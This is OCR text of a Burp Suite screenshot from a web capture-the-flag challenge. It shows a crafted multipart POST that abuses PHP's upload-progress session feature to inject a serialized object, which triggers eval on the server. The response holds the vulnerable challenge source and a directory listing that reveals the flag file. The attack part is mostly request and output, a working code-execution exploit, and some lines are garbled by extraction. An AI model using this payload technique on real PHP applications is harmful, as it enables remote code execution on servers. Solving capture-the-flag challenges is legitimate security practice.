 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Go Cancel < > Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Proxy-Connection: keep-alive
Content-Length: 492
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:63342
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ1c2hFB9eHOrs7Sg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://localhost:63342/serialize_session/poc.html?_ijt=95iurg5gsvru41js4a4hakkm4b
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fb0d4gge4c4o7r63a0e73nl011
------WebKitFormBoundaryJ1c2hFB9eHOrs7Sg
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123|O:5:"OowoO":1:{s:4:"mdzz";s:37:"var_dump(scandir(dirname(__FILE__)));";}
------WebKitFormBoundaryJ1c2hFB9eHOrs7Sg
Content-Disposition: form-data; name="file"; filename="TODO.md"
Content-Type: application/octet-stream
* □□□Win □□□□□□□□PHP□□ava
* □□□Linux□□□□□□□□PHP□□pache□□ySQL□□ostsql,redis
------WebKitFormBoundaryJ1c2hFB9eHOrs7Sg--
Response
Raw Headers Hex
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2685
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color:
#0000BB">ini_set</span><span style="color: #007700">(</span><span style="color:
#DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span style="color:
#0000BB">OowoO<br /></span><span style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span
style="color: #0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color: #007700">();<br
/>}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(39) "Here_1s_7he_fl4g_buT_You_Cannot_see.php"
[3]=>
string(9) "index.php"
[4]=>
string(11) "phpinfo.php"
}